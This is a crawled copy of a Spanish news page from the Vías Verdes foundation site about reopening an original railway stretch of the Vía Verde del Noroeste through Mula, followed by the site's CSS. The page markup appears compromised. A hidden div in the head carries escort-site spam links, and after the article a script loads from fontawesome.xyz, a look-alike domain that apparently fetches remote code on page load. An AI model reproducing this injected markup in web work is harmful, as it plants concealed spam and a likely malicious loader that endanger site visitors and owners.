

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=487
body_size: 21083
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=487" />

  <!-- Title Tag -->
  <title>Recuperación del trazado original de la Vía Verde del Noroeste por Mula</title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #78952e;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #78952e;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>Recuperación del trazado original de la Vía Verde del Noroeste por Mula</h1>
          <h3><p>Las obras de recuperaci&oacute;n de un nuevo tramo en el Camino Natural V&iacute;a Verde del Noroeste siguiendo el trazado original ferroviario a su paso por la localidad de Mula, empezar&aacute;n antes de que finalice 2015.</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/foto_vv_noroeste_Mula_©J.L.P..jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="Recuperación del trazado original de la Vía Verde del Noroeste por Mula" hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/foto_vv_noroeste_Mula_©J.L.P..jpg" class="img-fluid fotored" alt="Recuperación del trazado original de la Vía Verde del Noroeste por Mula">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>23/11/2015</i><br><br>
			<p>La traves&iacute;a de Mula es actualmente un punto negro del <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=88" target="_blank"><strong>Camino Natural V&iacute;a Verde del Noroeste</strong></a> debido a que la carretera RM-516 ocup&oacute; en su d&iacute;a parte del trazado ferroviario en desuso original, por lo que para el Camino Natural V&iacute;a Verde se emple&oacute; un complejo e inc&oacute;modo trazado alternativo mediante caminos de huerta al sur de la localidad.</p>

<p>Pr&oacute;ximamente esta situaci&oacute;n mejorar&aacute; con la recuperaci&oacute;n para usos ciclistas y senderistas de un nuevo tramo de 3 km del ferrocarril en desuso que se desarrolla por la Ribera de los Molinos, uno de los parajes m&aacute;s singulares de la localidad, por ser donde se encontraban los antiguos molinos de agua. Adem&aacute;s, desde &eacute;l se dispondr&aacute; de magn&iacute;ficas vistas del patrimonio de la ciudad de Mula.</p>

<p>Las obras, que cuentan con un presupuesto cercano a los 315.000 euros y &nbsp;ser&aacute;n ejecutadas por el <strong>Ministerio de Agricultura, Alimentaci&oacute;n y Medio Ambiente</strong> a petici&oacute;n del Consorcio de las V&iacute;as Verdes de la Regi&oacute;n de Murcia, comenzar&aacute;n antes de que acabe el a&ntilde;o y deber&aacute;n estar concluidas en un plazo m&aacute;ximo de tres meses. Incluir&aacute;n la limpieza del trazado, su pavimentaci&oacute;n, construcci&oacute;n de muretes de contenci&oacute;n, el reperfilado de taludes as&iacute; como la se&ntilde;alizaci&oacute;n y el acondicionamiento de las intersecciones con otros viales.</p>

<p>Con la puesta en servicio del nuevo tramo se satisfar&aacute; una antigua reclamaci&oacute;n de vecinos y colectivos de las comarcas del r&iacute;o Mula y Noroeste, que llevaban a&ntilde;os solicitando la mejora del recorrido en esta zona. Adem&aacute;s, cabe recordar que en 2017 abrir&aacute;n al p&uacute;blico las <strong>V&iacute;as Verdes del Campo de Cartagena y Mazarr&oacute;n</strong>, que con un recorrido de m&aacute;s de 65 Km unir&aacute;n el Noroeste murciano con la zona sur de la Regi&oacute;n.&nbsp;<a href="http://www.viasverdes.com/noticias/noticia.asp?id=487" target="_blank"><strong>M&aacute;s informaci&oacute;n&gt;&gt;</strong></a></p>

			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://viasverdes.com/css/style.css
body_size: 42143
content:
/**
* Template Name: MyBiz - v2.2.1
* Template URL: https://bootstrapmade.com/mybiz-free-business-bootstrap-theme/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/

/*Color verde nuevo: #78952e  Antiguo: #00836f */
/*Color naranja: #e77b00 */

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;

  opacity: 1;
  transition: 0.8s opacity;
  
  text-align: justify;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #78952e;
  /*font-weight: bold;*/
}

a:hover {
  color: #e77b00;
  text-decoration: none;
}

.activo   {color: #e77b00; text-decoration: none;}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.map-responsive{						/*Ajustes mapas GoogleMaps para hacerlos responsive*/
    overflow:hidden;
    padding-bottom:55%;
    position:relative;
    height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}

.btn-general {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 10px 26px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  color: #fff;
  background: #78952e;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  cursor: pointer;
}

.btn-general:hover {
  background: #e77b00;
}

.title-verde {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 0 0 25px 0;
  color: #78952e;
}

.box-verde {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 20px 20px 10px 20px;
	background-color: rgba(0, 131, 111, 0.02);
	border:1px solid #78952e;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #78952e;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #e77b00;
  color: #fff;
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #eee;
  font-size: 14px;
}

#topbar .contact-info a {
  line-height: 1;
  color: #444444;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #78952e;
}

#topbar .contact-info i {
  color: #78952e;
  padding: 4px;
}

#topbar .contact-info .phone-icon {
  padding-left: 20px;
  margin-left: 20px;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a {
  color: #62787d;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a:hover {
  color: #78952e;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 100px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  background: #fff;
}

#header.header-scrolled {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
}

#header .logo h1 {
  font-size: 28px;
  margin: 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #354144;
  text-decoration: none;
}

#header .logo h1 a span, #header .logo h1 a:hover span {
  color: #78952e;
}

#header .logo img {
  padding: 0;
  margin: 0;
  /*max-height: 40px;*/
  max-height: 65px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 10px;			/*Separación entre las opciones del menú principal*/
  transition: 0.3s;
  /*font-size: 14px;*/
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #78952e;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 0;
  top: calc(100% - 30px);
  z-index: 9999;
	-webkit-transform:translateY(10px);   /*Fundamental para evitar el parpadeo en las opciones del menú*/
	-moz-transform:translateY(10px);
	transform:translateY(10px);
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 8px 20px;      /*Separación entre las opciones de los submenús*/
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
  color: #354144;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #78952e;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 20px;
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #354144;
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #78952e;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(31, 38, 39, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;
  background-color: rgba(31, 38, 39, 0.2);
  overflow: hidden;
  position: relative;
  padding: 0;
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(0, 0, 0, 0.3);			/*Opacidad de las imágenes en el carrusel*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
}

#hero .carousel-content {
  text-align: center;
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 32px;
  font-weight: 700;
  text-shadow: 3px 3px #616972;
}

#hero p {
  width: 80%;
  font-size: 18px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  color: #fff;
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.4s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
}

#hero .carousel-indicators li {
  cursor: pointer;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin: 0 4px;
  transition: ease-in;
  opacity: .7;
}

#hero .carousel-indicators li.active {
  opacity: 1;
  background-color: #78952e;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 14px 32px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  background: #78952e;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

#hero .btn-get-started:hover {
  background: #e77b00;
}
 
@media (max-width: 768px) {
  #hero {
    height: 90vh;
  }
  #hero .carousel-item {
    height: 90vh;
  }
  #hero h2 {
    font-size: 28px;
  }
}

@media (min-width: 1024px) {
  #hero p {
    width: 60%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

@media (max-height: 500px) {
  #hero {
    height: 150vh;
  }
  #hero .carousel-item {
    height: 150vh;
  }
}

